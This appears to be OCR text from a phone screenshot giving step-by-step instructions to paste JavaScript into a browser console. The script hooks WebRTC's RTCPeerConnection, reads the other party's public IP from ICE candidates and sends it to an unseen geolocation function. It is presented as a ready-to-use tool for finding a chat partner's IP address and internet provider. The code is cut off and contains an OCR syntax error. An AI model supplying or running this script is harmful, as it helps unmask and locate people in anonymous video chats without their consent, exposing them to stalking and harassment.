
Select the option 'inspect element'.
Go to the console's section and paste
the code, I'll write it again but this code
will also tell you the user's IP and the
provider:
let apiKey = "your-api-key";

window.oRTCPeerConnection =

  window.oRTCPeerConnection || window.RTCPeerConnection;
window.RTCPeerConnection = function (...args) {

  const pc = new window.oRTCPeerConnection(...args);

  pc.oaddIceCandidate = pc.addIceCandidate;

  pc.addIceCandidate = function (iceCandidate, ...rest) 
    const fields = iceCandidate.candidate.split(" ");

    console.log(iceCandidate.candidate);

    const ip = fields[4];

    if (fields[7] === "srflx") {

      getLocation(ip);

    }

    return pc.oaddIceCandidate(iceCandidate, ...rest);

  };

  return pc;

};
